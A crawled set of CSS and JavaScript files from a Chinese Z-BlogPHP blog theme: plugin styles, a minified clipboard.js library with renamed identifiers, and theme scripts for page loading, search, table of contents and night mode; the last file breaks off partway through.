    color: #ff7955;
}
.zf_goods-container .zf_goods-info .zf_goods-price .zf_goods-original-price{
    color: #999;
    font-size: 11px;
    text-decoration: line-through;
    margin-left: 5px;
}
@media screen and (min-width: 900px) {
    .zf_goods-container {
        margin: 15px auto;
    }
}
@media screen and (max-width: 320px) {
    .zf_goods-container .zf_goods-info .zf_goods-price .zf_goods-original-price,
    .zf_goods-container .zf_goods-info .zf_goods-price .zf_goods-go {
        display: none;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.yudufeifan.cn/zb_users/plugin/MoreLinks/style.php
body_size: 594
content:
/* By ZBlogPHP MoreLinks [ https://app.zblogcn.com/?id=1784 ] */

.ml-tlist, .ml-plist{list-style:none;margin:0;padding:0;border:1px transparent solid;border-width:1px 0 0 1px;overflow:hidden;clear:both;}
.ml-tlist li, .ml-plist li{float:left;margin:0;text-align:center;overflow:hidden;border:1px transparent solid;padding:0;border-width:0 1px 1px 0;box-sizing:border-box;}
.ml-tlist li{display:flex;justify-content:center;align-items:center;}
.ml-tlist li a{float:none;width:auto;height:auto;}
.ml-plist{display:flex;flex-wrap:wrap;}
.ml-plist li img{display:block;width:100%;}
.ml-plist li div{margin:3px 0;}
.ml-tlist li a.b{font-weight:bold;}
.ml-tlist1{border-color:#3388c4;background:none;}
.ml-tlist1 li{width:25%;height:38px;font-size:16px;border-color:#3388c4;}
.ml-tlist2{border-color:#555;background:none;}
.ml-tlist2 li{width:25%;height:38px;font-size:16px;border-color:#555;}
.ml-tlist3{border-color:#f80;background:none;}
.ml-tlist3 li{width:25%;height:40px;font-size:16px;border-color:#f80;}
.ml-plist1{margin-right:-5px;border:0;}
.ml-plist1 li{width:20%;padding:0 5px 5px 0;border:0;}
.ml-plist2{border-color:#0a74bf;}
.ml-plist2 li{width:20%;padding:5px;border-color:#0a74bf;}
.ml-plist3{margin-right:-5px;border:0;}
.ml-plist3 li{width:25%;padding:0 5px 5px 0;border:0;}
.ml-tlist{padding:0 !important;}
.ml-plist{padding:0 !important;}.mlpslider{position:relative;}
.mlpslider li{position:absolute;top:0;left:0;z-index:0;transition:opacity .3s ease-out;}
.mlpslider li:first-child{position:relative;z-index:1;}
.mlpslider li.b{opacity:0;z-index:0;}
.mlpslider li.f{opacity:1;z-index:1;}
@media only screen and (max-width: 720px) {
	.ml-tlist1 li{width:50%;font-size:15px;}
	.ml-tlist2 li{width:50%;font-size:15px;}
	.ml-tlist3 li{width:50%;font-size:14px;}
	.ml-plist1 li{width:50%;}
	.ml-plist2 li{width:50%;}
	.ml-plist3 li{width:50%;}
	}
@media only screen and (min-width: 721px) {
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.yudufeifan.cn/zb_users/plugin/ZF_Product/js/clipboard.min.js
body_size: 3919
content:
/*!
 * clipboard.js v1.6.1
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
!function(aFgC){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=aFgC();else if("function"==typeof define&&define.amd)define([],aFgC);else{var addG;addG="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,addG.Clipboard=aFgC()}}(function(){var aFgC,addG,dIbZ;return function aFgC(addG,dIbZ,fXfT){function fAai(cHdT,fadX){if(!dIbZ[cHdT]){if(!addG[cHdT]){var eZda="function"==typeof require&&require;if(!fadX&&eZda)return eZda(cHdT,!0);if(dhbW)return dhbW(cHdT,!0);var gQgj=new Error("Cannot find module '"+cHdT+"'");throw gQgj.code="MODULE_NOT_FOUND",gQgj}var aAfj=dIbZ[cHdT]={exports:{}};addG[cHdT][0].call(aAfj.exports,function(aFgC){var dIbZ=addG[cHdT][1][aFgC];return fAai(dIbZ?dIbZ:aFgC)},aAfj,aAfj.exports,aFgC,addG,dIbZ,fXfT)}return dIbZ[cHdT].exports}for(var dhbW="function"==typeof require&&require,cHdT=0;cHdT<fXfT.length;cHdT++)fAai(fXfT[cHdT]);return fAai}({1:[function(aFgC,addG,dIbZ){function fXfT(aFgC,addG){for(;aFgC&&aFgC.nodeType!==fAai;){if(aFgC.matches(addG))return aFgC;aFgC=aFgC.parentNode}}var fAai=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var dhbW=Element.prototype;dhbW.matches=dhbW.matchesSelector||dhbW.mozMatchesSelector||dhbW.msMatchesSelector||dhbW.oMatchesSelector||dhbW.webkitMatchesSelector}addG.exports=fXfT},{}],2:[function(aFgC,addG,dIbZ){function fXfT(aFgC,addG,dIbZ,fXfT,dhbW){var cHdT=fAai.apply(this,arguments);return aFgC.addEventListener(dIbZ,cHdT,dhbW),{destroy:function(){aFgC.removeEventListener(dIbZ,cHdT,dhbW)}}}function fAai(aFgC,addG,dIbZ,fXfT){return function(dIbZ){dIbZ.delegateTarget=dhbW(dIbZ.target,addG),dIbZ.delegateTarget&&fXfT.call(aFgC,dIbZ)}}var dhbW=aFgC("./closest");addG.exports=fXfT},{"./closest":1}],3:[function(aFgC,addG,dIbZ){dIbZ.node=function(aFgC){return void 0!==aFgC&&aFgC instanceof HTMLElement&&1===aFgC.nodeType},dIbZ.nodeList=function(aFgC){var addG=Object.prototype.toString.call(aFgC);return void 0!==aFgC&&("[object NodeList]"===addG||"[object HTMLCollection]"===addG)&&"length"in aFgC&&(0===aFgC.length||dIbZ.node(aFgC[0]))},dIbZ.string=function(aFgC){return"string"==typeof aFgC||aFgC instanceof String},dIbZ.fn=function(aFgC){var addG=Object.prototype.toString.call(aFgC);return"[object Function]"===addG}},{}],4:[function(aFgC,addG,dIbZ){function fXfT(aFgC,addG,dIbZ){if(!aFgC&&!addG&&!dIbZ)throw new Error("Missing required arguments");if(!fadX.string(addG))throw new TypeError("Second argument must be a String");if(!fadX.fn(dIbZ))throw new TypeError("Third argument must be a Function");if(fadX.node(aFgC))return fAai(aFgC,addG,dIbZ);if(fadX.nodeList(aFgC))return dhbW(aFgC,addG,dIbZ);if(fadX.string(aFgC))return cHdT(aFgC,addG,dIbZ);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function fAai(aFgC,addG,dIbZ){return aFgC.addEventListener(addG,dIbZ),{destroy:function(){aFgC.removeEventListener(addG,dIbZ)}}}function dhbW(aFgC,addG,dIbZ){return Array.prototype.forEach.call(aFgC,function(aFgC){aFgC.addEventListener(addG,dIbZ)}),{destroy:function(){Array.prototype.forEach.call(aFgC,function(aFgC){aFgC.removeEventListener(addG,dIbZ)})}}}function cHdT(aFgC,addG,dIbZ){return eZda(document.body,aFgC,addG,dIbZ)}var fadX=aFgC("./is"),eZda=aFgC("delegate");addG.exports=fXfT},{"./is":3,delegate:2}],5:[function(aFgC,addG,dIbZ){function fXfT(aFgC){var addG;if("SELECT"===aFgC.nodeName)aFgC.focus(),addG=aFgC.value;else if("INPUT"===aFgC.nodeName||"TEXTAREA"===aFgC.nodeName){var dIbZ=aFgC.hasAttribute("readonly");dIbZ||aFgC.setAttribute("readonly",""),aFgC.select(),aFgC.setSelectionRange(0,aFgC.value.length),dIbZ||aFgC.removeAttribute("readonly"),addG=aFgC.value}else{aFgC.hasAttribute("contenteditable")&&aFgC.focus();var fXfT=window.getSelection(),fAai=document.createRange();fAai.selectNodeContents(aFgC),fXfT.removeAllRanges(),fXfT.addRange(fAai),addG=fXfT.toString()}return addG}addG.exports=fXfT},{}],6:[function(aFgC,addG,dIbZ){function fXfT(){}fXfT.prototype={on:function(aFgC,addG,dIbZ){var fXfT=this.e||(this.e={});return(fXfT[aFgC]||(fXfT[aFgC]=[])).push({fn:addG,ctx:dIbZ}),this},once:function(aFgC,addG,dIbZ){function fXfT(){fAai.off(aFgC,fXfT),addG.apply(dIbZ,arguments)}var fAai=this;return fXfT._=addG,this.on(aFgC,fXfT,dIbZ)},emit:function(aFgC){var addG=[].slice.call(arguments,1),dIbZ=((this.e||(this.e={}))[aFgC]||[]).slice(),fXfT=0,fAai=dIbZ.length;for(fXfT;fXfT<fAai;fXfT++)dIbZ[fXfT].fn.apply(dIbZ[fXfT].ctx,addG);return this},off:function(aFgC,addG){var dIbZ=this.e||(this.e={}),fXfT=dIbZ[aFgC],fAai=[];if(fXfT&&addG)for(var dhbW=0,cHdT=fXfT.length;dhbW<cHdT;dhbW++)fXfT[dhbW].fn!==addG&&fXfT[dhbW].fn._!==addG&&fAai.push(fXfT[dhbW]);return fAai.length?dIbZ[aFgC]=fAai:delete dIbZ[aFgC],this}},addG.exports=fXfT},{}],7:[function(addG,dIbZ,fXfT){!function(fAai,dhbW){if("function"==typeof aFgC&&aFgC.amd)aFgC(["module","select"],dhbW);else if("undefined"!=typeof fXfT)dhbW(dIbZ,addG("select"));else{var cHdT={exports:{}};dhbW(cHdT,fAai.select),fAai.clipboardAction=cHdT.exports}}(this,function(aFgC,addG){"use strict";function dIbZ(aFgC){return aFgC&&aFgC.__esModule?aFgC:{default:aFgC}}function fXfT(aFgC,addG){if(!(aFgC instanceof addG))throw new TypeError("Cannot call a class as a function")}var fAai=dIbZ(addG),dhbW="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(aFgC){return typeof aFgC}:function(aFgC){return aFgC&&"function"==typeof Symbol&&aFgC.constructor===Symbol&&aFgC!==Symbol.prototype?"symbol":typeof aFgC},cHdT=function(){function aFgC(aFgC,addG){for(var dIbZ=0;dIbZ<addG.length;dIbZ++){var fXfT=addG[dIbZ];fXfT.enumerable=fXfT.enumerable||!1,fXfT.configurable=!0,"value"in fXfT&&(fXfT.writable=!0),Object.defineProperty(aFgC,fXfT.key,fXfT)}}return function(addG,dIbZ,fXfT){return dIbZ&&aFgC(addG.prototype,dIbZ),fXfT&&aFgC(addG,fXfT),addG}}(),fadX=function(){function aFgC(addG){fXfT(this,aFgC),this.resolveOptions(addG),this.initSelection()}return cHdT(aFgC,[{key:"resolveOptions",value:function aFgC(){var addG=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=addG.action,this.emitter=addG.emitter,this.target=addG.target,this.text=addG.text,this.trigger=addG.trigger,this.selectedText=""}},{key:"initSelection",value:function aFgC(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function aFgC(){var addG=this,dIbZ="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return addG.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[dIbZ?"right":"left"]="-9999px";var fXfT=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=fXfT+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,fAai.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function aFgC(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function aFgC(){this.selectedText=(0,fAai.default)(this.target),this.copyText()}},{key:"copyText",value:function aFgC(){var addG=void 0;try{addG=document.execCommand(this.action)}catch(aFgC){addG=!1}this.handleResult(addG)}},{key:"handleResult",value:function aFgC(addG){this.emitter.emit(addG?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function aFgC(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function aFgC(){this.removeFake()}},{key:"action",set:function aFgC(){var addG=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=addG,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function aFgC(){return this._action}},{key:"target",set:function aFgC(addG){if(void 0!==addG){if(!addG||"object"!==("undefined"==typeof addG?"undefined":dhbW(addG))||1!==addG.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&addG.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(addG.hasAttribute("readonly")||addG.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=addG}},get:function aFgC(){return this._target}}]),aFgC}();aFgC.exports=fadX})},{select:5}],8:[function(addG,dIbZ,fXfT){!function(fAai,dhbW){if("function"==typeof aFgC&&aFgC.amd)aFgC(["module","./clipboard-action","tiny-emitter","good-listener"],dhbW);else if("undefined"!=typeof fXfT)dhbW(dIbZ,addG("./clipboard-action"),addG("tiny-emitter"),addG("good-listener"));else{var cHdT={exports:{}};dhbW(cHdT,fAai.clipboardAction,fAai.tinyEmitter,fAai.goodListener),fAai.clipboard=cHdT.exports}}(this,function(aFgC,addG,dIbZ,fXfT){"use strict";function fAai(aFgC){return aFgC&&aFgC.__esModule?aFgC:{default:aFgC}}function dhbW(aFgC,addG){if(!(aFgC instanceof addG))throw new TypeError("Cannot call a class as a function")}function cHdT(aFgC,addG){if(!aFgC)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!addG||"object"!=typeof addG&&"function"!=typeof addG?aFgC:addG}function fadX(aFgC,addG){if("function"!=typeof addG&&null!==addG)throw new TypeError("Super expression must either be null or a function, not "+typeof addG);aFgC.prototype=Object.create(addG&&addG.prototype,{constructor:{value:aFgC,enumerable:!1,writable:!0,configurable:!0}}),addG&&(Object.setPrototypeOf?Object.setPrototypeOf(aFgC,addG):aFgC.__proto__=addG)}function eZda(aFgC,addG){var dIbZ="data-clipboard-"+aFgC;if(addG.hasAttribute(dIbZ))return addG.getAttribute(dIbZ)}var gQgj=fAai(addG),aAfj=fAai(dIbZ),bIgF=fAai(fXfT),dc=function(){function aFgC(aFgC,addG){for(var dIbZ=0;dIbZ<addG.length;dIbZ++){var fXfT=addG[dIbZ];fXfT.enumerable=fXfT.enumerable||!1,fXfT.configurable=!0,"value"in fXfT&&(fXfT.writable=!0),Object.defineProperty(aFgC,fXfT.key,fXfT)}}return function(addG,dIbZ,fXfT){return dIbZ&&aFgC(addG.prototype,dIbZ),fXfT&&aFgC(addG,fXfT),addG}}(),aFgCaFgC=function(aFgC){function addG(aFgC,dIbZ){dhbW(this,addG);var fXfT=cHdT(this,(addG.__proto__||Object.getPrototypeOf(addG)).call(this));return fXfT.resolveOptions(dIbZ),fXfT.listenClick(aFgC),fXfT}return fadX(addG,aFgC),dc(addG,[{key:"resolveOptions",value:function aFgC(){var addG=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof addG.action?addG.action:this.defaultAction,this.target="function"==typeof addG.target?addG.target:this.defaultTarget,this.text="function"==typeof addG.text?addG.text:this.defaultText}},{key:"listenClick",value:function aFgC(addG){var dIbZ=this;this.listener=(0,bIgF.default)(addG,"click",function(aFgC){return dIbZ.onClick(aFgC)})}},{key:"onClick",value:function aFgC(addG){var dIbZ=addG.delegateTarget||addG.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new gQgj.default({action:this.action(dIbZ),target:this.target(dIbZ),text:this.text(dIbZ),trigger:dIbZ,emitter:this})}},{key:"defaultAction",value:function aFgC(addG){return eZda("action",addG)}},{key:"defaultTarget",value:function aFgC(addG){var dIbZ=eZda("target",addG);if(dIbZ)return document.querySelector(dIbZ)}},{key:"defaultText",value:function aFgC(addG){return eZda("text",addG)}},{key:"destroy",value:function aFgC(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function aFgC(){var addG=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],dIbZ="string"==typeof addG?[addG]:addG,fXfT=!!document.queryCommandSupported;return dIbZ.forEach(function(aFgC){fXfT=fXfT&&!!document.queryCommandSupported(aFgC)}),fXfT}}]),addG}(aAfj.default);aFgC.exports=aFgCaFgC})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)});

--- FILE ---
content_type: application/javascript
request_url: https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/spec/script-footer.js?v=1.3.6
body_size: 3610
content:
$(function () {
  const debug = true;





  //cpn.end

  //cpn.start
  //<name:footer>
  // $('#blog-footer .conact>.wechat.erics-hp>.erics-hp-panel').qrcode({
  //   width: 90,
  //   height: 90,
  //   text: $(this).parent().attr('href')
  // });
  //cpn.end


  //代码备份 图片懒加载
  // const imgs = $('.lazy-load-img img');
  // console.log(imgs);
  // for (let i=0; i<imgs.length; i++) {
  //   $(imgs[i]).load(function() {
  //     console.log('ok');
  //   })
  // }

  // $('img').on('load', function() {
  //   console.log('new image loaded: ' + this.src);
  // });
//   $('<img/>').attr('src', 'http://caibaojian.com/a/a3.png').on('load', function() {
//     $(this).remove(); // prevent memory leaks as @benweet suggested
//     console.log('ok');
//  });


  //cpn.start
  //<name:script-plugin>
  const plugins = {
    hoverPanel(options) {
      const {trigger, panel, css = 'on', in_fn=function(){}, out_fn=function(){}} = options;
      $(document).mouseup(function(e) {
        const _con0 = $(trigger);   // 设置目标区域
        if(_con0.is(e.target) || _con0.has(e.target).length !== 0){ // Mark 1
          if ($(panel).hasClass(css)) {
            in_fn();
          } else {
            out_fn();
          }
          $(panel).toggleClass(css);
          return;
        }
        const _con = $(panel);   // 设置目标区域
        if(!_con.is(e.target) && _con.has(e.target).length === 0){ // Mark 1
          $(panel).removeClass(css);
          out_fn();
        }
      });
    },
  }
  String.prototype.hashCode = function() {
    var hash = 0, i, chr;
    if (this.length === 0) return hash;
    for (i = 0; i < this.length; i++) {
      chr   = this.charCodeAt(i);
      hash  = ((hash << 5) - hash) + chr;
      hash |= 0; // Convert to 32bit integer
    }
    return hash;
  };
  //cpn.end


  //cpn.start
  //<name:search-panel>
  //需要script-plugin组件
  // plugins.hoverPanel({
  //   trigger: '.search-panel-trigger, .search-panel .close',
  //   panel: '.search-panel',
  //   in_fn: () => {
  //     // $('.search-panel input').focus();
  //     setTimeout(() => {
  //       $('.search-panel input').focus();
  //     }, 500);
  //   }
  // });
  //cpn.end


  //cpn.start
  //<name:article-comment>
  $('#inpVerify').attr('placeholder', '请输入验证码');
  $(document).on('click', '#blog-commentArea .comment-list .comment-item .revertcomment a', function() {
    $('#blog-commentArea textarea').focus();
  });
  erics_cms.ex.setGuestRandomAvatar = function(msgname) {
    if (!erics_cms.comment.guest_randomWavatar_switch || msgname.length <= 0) return false;
    const name = msgname.find('>.commentname>a').html();
    const imgId = Math.abs(name.hashCode() % 16);
    msgname.find('>img').attr('src', erics_cms.resPath + `def/randomAvatar/${imgId}.png`);
  }
  if (erics_cms.comment.guest_randomWavatar_switch) {
    const s = $('#blog-commentArea li.msgname.guest');
    for (let i=0; i<s.length; i++) {
      erics_cms.ex.setGuestRandomAvatar($(s[i]));
    }
  }


  //此处添加pjax功能开关
  if ($ev.pjaxSwitch) {
    var pjax = new Pjax({
      // 这里填写页面中改变的部分（和 CSS 选择器用法一样）
      selectors: ["#blog-all"],
      cacheBust: false
    });
    $('body').append(`
      <div class="loading-bar"><div class="progress"></div></div>
    `);
    var loadingBar = document.querySelector(".loading-bar");
    var progress = document.querySelector(".loading-bar .progress");
    var timer = null;
    
    // Pjax 开始时执行的函数
    document.addEventListener("pjax:send", function () {
      // 进度条默认已经加载 20%
      var loadingBarWidth = 20;
      // 进度条的最大增加宽度
      var MAX_LOADING_WIDTH = 95;
    
      // 显示进度条
      loadingBar.classList.add("loading");
      // 初始化进度条的宽度
      progress.style.width = loadingBarWidth + "%";
    
      clearInterval(timer);
      timer = setInterval(function () {
        // 进度条的增加速度（可以改为一个随机值，显得更加真实）
        loadingBarWidth += 3;
    
        // 当进度条到达 95% 后停止增加
        if (loadingBarWidth > MAX_LOADING_WIDTH) {
          loadingBarWidth = MAX_LOADING_WIDTH;
        }
    
        progress.style.width = loadingBarWidth + "%";
      }, 500);
    });
    
    // Pjax 完成之后执行的函数
    document.addEventListener("pjax:complete", function () {
      clearInterval(timer);
      progress.style.width = "100%";
      loadingBar.classList.remove("loading");
      $em.pjax.refreshFn();
      setTimeout(function () {
        progress.style.width = 0;
      }, 400);
    });
  }


  //搜索弹窗事件
  $('.clickShowSearch').click(function() {
    $('.searchModal').addClass('on');
    $('input.searchFrame').focus();
    setTimeout(() => {
      $('input.searchFrame').focus();
    }, 300);
  });
  $('.searchModal .close').click(function() {
    $('.searchModal').removeClass('on');
  });
  $('.searchModal .searchBtn').click(function() {
    $('.searchModal .close').click();
  });



  $em.navbar.link_addActive();
  $em.article.share.init();
  $em.list.loadMore.init();
  $em.scroll.init();
  $em.pagebar.list_addIcon();
  $em.mobile.init();
  $em.carousel.init();

  //tippy, tooltip
  // tippy('*[data-tippy-content]');
  tippy('#fixed-btns .item', {
    placement: "left",
    arrow: true
  });

  //文章目录/侧栏跟随
  {
    if ($ev.article_menu_switch&&$('#articleMenu').length) {
      const contentArea = $('#blog-article-main article>.content');
      const catalogs = contentArea.find('h1,h2,h3,h4,h5,h6');
      if (!catalogs.length) {
        $('#articleMenu').hide();
      } else {
        $ev.hasArticleMenu=true;
      }
      for (let heading of catalogs) {
        const headingLevel = heading.tagName.toLowerCase();
        const $heading = $(heading);
        const headingName = $heading.text().trim();
        $heading.attr('id', headingName);
        const anchorName = $heading.attr('id');
        const rid = 'r'+parseInt(Math.random()*1000000);
        if (!anchorName) continue;
        $('#articleMenu>.function_c').append(
          `
          <div class="catalog catalog-${headingLevel} ${rid}" name="${anchorName}">
          ${headingName}
          </div>
          `
        );
        $(`.${rid}`).click(function() {
          $(document).scrollTop($heading.offset().top - 84);
          catalogTrack();
        });
      }

      const catalogTrack = () => {
        let $currentHeading = contentArea.find('h1');
        for (let heading of contentArea.find('h1,h2,h3,h4,h5,h6')) {
          const $heading = $(heading);
          if ($heading.offset().top - $(document).scrollTop() > 90) {
            break;
          }
          $currentHeading = $heading;
        }

        const anchorName = $currentHeading.attr('id');
        const $catalog = $(`.catalog[name="${anchorName}"]`);
        if (!$catalog.hasClass('catalog-active')) {
          $('.catalog-active').removeClass('catalog-active');
          $catalog.addClass('catalog-active');
        }

        if ($catalog.length > 0) {
          console.log($catalog[0], $catalog[0].offsetTop);
          $('#articleMenu>.function_c').scrollTop($catalog[0].offsetTop>200?$catalog[0].offsetTop-200:0);
        } else {
          $('#articleMenu>.function_c').scrollTop(0);
        }


        
      };

      $(window).scroll(catalogTrack);
      $(window).resize(catalogTrack);


    } else {
      $ev.hasArticleMenu = false;
      $('#articleMenu').hide();
    }


    // let sidebarFixData;
    // new TocHelper('#articleMenu .function_c', {
    //   contentSelector: "#blog-article-main article>.content",
    //   // scrollSelector: '#articleMenu .function_c',
    //   collapsedLevel: 2,
    //   // fixedOffset: $('#blog-sidebar').height(),
    //   // fixedSelector: "#blog-sidebar",
    //   // scrollOffset: 84,
    //   beforeFixed() {
    //     // sidebarFixData = $em.sidebar.scrollFix2.getData();
    //   },
    //   afterFixed: function (isFxied) {
    //     if (isFxied) {
    //       // $em.sidebar.scrollFix2.fix(sidebarFixData);
    //     }
    //   },
    // });
  }





  if ($('#list-tabs').length) {
    const tabsMemoryData = [];
    tabsMemoryData[0] = $('#blog-list>.card-body').html();
    let i=0;
    for (const o of $('#list-tabs>.tab')) {
      $(o).attr('data-id', i++);
    }


    $('#list-tabs>.tab').click(function() {
      const o = $(this);
      const data = tabsMemoryData[o.attr('data-id')];
      const hasData = typeof tabsMemoryData[o.attr('data-id')]=='string'?true:false;

      function to() {
        $em.list.loadMore.nowPage = 1;
        $('#blog-list>.card-body').html(tabsMemoryData[o.attr('data-id')]);
        $('#blog-list>.card-body>.pagebar').hide();
        if (!$('#blog-list>.card-body .load-more').length) $('#blog-list>.card-body>.pagebar').before(`    <div class="load-more-box card-footer">
        <div class="load-more">点击查看更多</div>
      </div>`);
        $('.list-loading').hide();
        $('#list-tabs>.tab').removeClass('active');
        o.addClass('active');
      }

      if (hasData) {
        to()
      } else {
        $('.list-loading').show();
        ajax(o.attr('data-url'), (res)=>{
          tabsMemoryData[o.attr('data-id')] = res.split('<!--list.all.start-->')[1].split('<!--list.all.end-->')[0];
          to();
        });
      }
    });




  }

});


--- FILE ---
content_type: application/javascript
request_url: https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/spec/script-header.js?v=1.3.6
body_size: 5339
content:
function replace_g(str, search, replace) {
  if (typeof str == 'string') {
    while(str.indexOf(search) >= 0) {
      str = str.replace(search, replace);
    }
    return str;
  } else {
    return str;
  }
}

function ajax(url, sfn, efn = function(){}) {
  $.ajax({
      'type': 'GET',
      'url': url,
      'data': {},
      'cache': false,
      'dataType': 'html',
      'async' : true,
      success : function (data) {
        sfn(data);
      },
      error : function (e) {
        efn(data);
      }
  });
}

function getScrollTop() {
  return document.documentElement.scrollTop || document.body.scrollTop;
}

(function() {
  window.erics = {
    vars: {
      allIconHtml: ''
    },
    modules: {
      icon: {
        add(iconHtml) {
          $('#blog-svg').append(`<svg>${iconHtml}</svg>`);
        },
        add_html(html) {
          $('#blog-svg').append(`<svg>${html}</svg>`);
        },
        navCustomIcon: {
          init() {
            for (const i in $ev.customNavIcons) {
              const v = $ev.customNavIcons[i].svg;
              const rid = 'r' + parseInt(Math.random()*1000000);
              $em.iconfont.addToIcons(rid,  v);
              $ev.customNavIcons[i] = rid;
            }
          },
          addToNavbar() {
            for (const i in $ev.customNavIcons) {
              $(`.navbar>li:eq(${i})>a`).prepend(`<svg><use xlink:href="#${$ev.customNavIcons[i]}"></use></svg>`);
            }
          }
        }
      },
      iconfont: {
        toIconHtml(id, originHtml, reserveStyle = []) {
          if (typeof id == 'object') {
            for (let i=0; i<id.length; i++) {
              $em.iconfont.addToIcons(id[i][0], id[i][1], typeof id[i][2] !== 'undefined' ? id[i][1] : []);
            }
            return;
          }
          `<svg t="1696780907165" class="icon" viewBox="0 0 1249 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2052" width="200" height="200"><path d="M1186.816 124.928H62.464C27.648 124.928 0 97.28 0 62.464S27.648 0 62.464 0h1124.352c33.792 0 62.464 27.648 62.464 62.464s-28.672 62.464-62.464 62.464z m0 449.536H62.464C27.648 574.464 0 546.816 0 512s27.648-62.464 62.464-62.464h1124.352c33.792 0 62.464 27.648 62.464 62.464s-28.672 62.464-62.464 62.464z m0 449.536H62.464C27.648 1024 0 996.352 0 961.536s27.648-62.464 62.464-62.464h1124.352c33.792 0 62.464 27.648 62.464 62.464S1220.608 1024 1186.816 1024z" p-id="2053"></path></svg>`;

          let iconHtml = '';
          iconHtml = replace_g(originHtml, '<svg ', `<symbol id="${id}" `);
          iconHtml = replace_g(iconHtml, '</svg>', `</symbol>`);
          iconHtml = replace_g(iconHtml, 'width=', `width_=`);
          iconHtml = replace_g(iconHtml, 'height=', `height_=`);
          if (reserveStyle.indexOf('fill') < 0) iconHtml = replace_g(iconHtml, 'fill=', `fill_=`);
          return iconHtml;
        },
        addToIcons(id, originHtml, reserveStyle = []) {
          // if ($(`#${id}`).length !== 0) console.log(`id “${id}”不合法，已经存在了！`);
          $em.icon.add( $em.iconfont.toIconHtml(id, originHtml, reserveStyle) );
        },
      },
      navbar: {
        run() {
          const ul = $('.navbar>li>ul');
          for (o of ul) {
            $(o).prev().append(`<svg class="chevron-down"><use xlink:href="#chevron-down-outline"></use></svg>`);
            $(o).prev().addClass('multi-stage');
          }
          $em.icon.navCustomIcon.addToNavbar();
        },
        link_addActive(link = '') {
          try {
            $('.navbar li>a').removeClass('active');
            $('.navbar li').each(function() {
              let path = $(this).find('>a');
              if (path.length <= 0) return;
              path = path.attr('href');
              path = path.split(location.host);
              if (path.length !== 2) return;
              path = path[1];
              if (typeof path !== 'string') return;
              const urlRewrite = location.href.indexOf('.html') >= 0;
        
              path = path.substring(0, path.indexOf('#') >= 0 ? path.indexOf('#') : path.length);
              if (urlRewrite) {
                path = path.substring(0, path.indexOf('?') >= 0 ? path.indexOf('?') : path.length);
              }
        
              path = path == '' ? '/' : path;
        
              let url = $ev.type !== 'article' ? location.href : $('#blog-article-main p.article-header>.category').attr('href');
              url = url.split(location.host)[1];
        
              url = url.substring(0, url.indexOf('#') >= 0 ? url.indexOf('#') : url.length);
              if (urlRewrite) {
                url = url.substring(0, url.indexOf('?') >= 0 ? url.indexOf('?') : url.length);
              }
        
              url = url == '' ? '/' : url;
        
              if (path == url) {
                $(this).find('>a').addClass('active');
              }
        
            });
          } catch (e) {

          }
        }
      },
      pjax: {
        refreshFn() {
          $em.navbar.link_addActive();
          $('body').addClass($ev.type);
          $em.article.share.init();
          $em.list.loadMore.init();
          $em.pagebar.list_addIcon();
          $em.carousel.init();

          // //首页友情链接
          if ($ev.type == 'index') {
            $('#index-friendly-links').show();
          } else {
            $('#index-friendly-links').hide();
          }
        }
      },
      lightMode: {
        init() {
          $em.lightMode.setMode($em.lightMode.getMode());
        },
        getMode() {
          let mode;
          if (typeof localStorage.lightMode !== 'undefined') {
            mode = Number(localStorage.lightMode);
          } else {
            mode = 0;
          }
          return mode;
        },
        setMode(newMode) {
          localStorage.lightMode = newMode;
          if (newMode) {
            $('body').addClass('night');
            $('.lightMode use').attr('xlink:href', '#if-sunMode');
          } else {
            $('body').removeClass('night');
            $('.lightMode use').attr('xlink:href', '#if-nightMode');
          }
        },
        activeClickEvent() {
          $es.regClick('.lightMode', function() {
            $em.lightMode.setMode($em.lightMode.getMode() ? 0 : 1);
          });
        }
      },
      article: {
        share: {
          init() {
            if ($ev.type !== 'article') return;
            socialShare('#blog-article .footer .share .social-share', {
